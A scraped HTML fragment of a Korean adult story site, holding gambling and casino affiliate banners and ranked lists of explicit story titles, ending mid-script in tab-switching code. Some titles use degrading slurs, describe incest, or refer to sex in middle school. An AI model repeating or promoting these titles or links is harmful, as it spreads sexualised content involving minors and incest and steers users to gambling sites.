<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#ijphwtslqzukofgxmryven .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#ijphwtslqzukofgxmryven .post-row { width:25%; }
	#ijphwtslqzukofgxmryven .post-list { margin-right:3px; margin-bottom:3px; }
	#ijphwtslqzukofgxmryven .post-subject { height:64px; }
	#ijphwtslqzukofgxmryven .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #ijphwtslqzukofgxmryven .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ijphwtslqzukofgxmryven .post-row { width:25%; } 
		.responsive #ijphwtslqzukofgxmryven .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #ijphwtslqzukofgxmryven .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ijphwtslqzukofgxmryven .post-row { width:25%; } 
		.responsive #ijphwtslqzukofgxmryven .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #ijphwtslqzukofgxmryven .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ijphwtslqzukofgxmryven .post-row { width:50%; } 
		.responsive #ijphwtslqzukofgxmryven .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #ijphwtslqzukofgxmryven .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ijphwtslqzukofgxmryven .post-row { width:50%; } 
		.responsive #ijphwtslqzukofgxmryven .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="ijphwtslqzukofgxmryven" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#mritznwyhdxugkqevpjfsol .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#mritznwyhdxugkqevpjfsol .post-row { width:25%; }
	#mritznwyhdxugkqevpjfsol .post-list { margin-right:3px; margin-bottom:3px; }
	#mritznwyhdxugkqevpjfsol .post-subject { height:20px; }
	#mritznwyhdxugkqevpjfsol .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #mritznwyhdxugkqevpjfsol .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mritznwyhdxugkqevpjfsol .post-row { width:25%; } 
		.responsive #mritznwyhdxugkqevpjfsol .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #mritznwyhdxugkqevpjfsol .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mritznwyhdxugkqevpjfsol .post-row { width:25%; } 
		.responsive #mritznwyhdxugkqevpjfsol .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #mritznwyhdxugkqevpjfsol .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mritznwyhdxugkqevpjfsol .post-row { width:50%; } 
		.responsive #mritznwyhdxugkqevpjfsol .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #mritznwyhdxugkqevpjfsol .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #mritznwyhdxugkqevpjfsol .post-row { width:50%; } 
		.responsive #mritznwyhdxugkqevpjfsol .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="mritznwyhdxugkqevpjfsol" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+215						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219359" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+104						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1221735" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.12									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1224572" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.14									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			Re: 아줌마를 꼬시는 방법		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1183316" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+338						</span>
																&nbsp;12.21									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			BJ한테 헌팅당해 방송 출연해본 썰 (3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1179147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+206						</span>
																&nbsp;12.18									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 찐막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+239						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+229						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1200923" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+141						</span>
																&nbsp;12.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			BJ한테 헌팅당해 방송 출연해본 썰 (4)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+190						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+572						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1415						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+607						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1149						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+300						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1250						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+493						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			D컵 여친 썰 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225155" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			중딩때 모르는애가 ㅅㅅ하자고 한썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225125" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+55						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			네토남친 때문에 타락한 여자친구 4 (야노 도전)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+21						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+24						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18530" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+182						</span>
																&nbsp;01.07									</span>
						<span class="wr-icon wr-secret"></span>			여기이따 내가슴		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
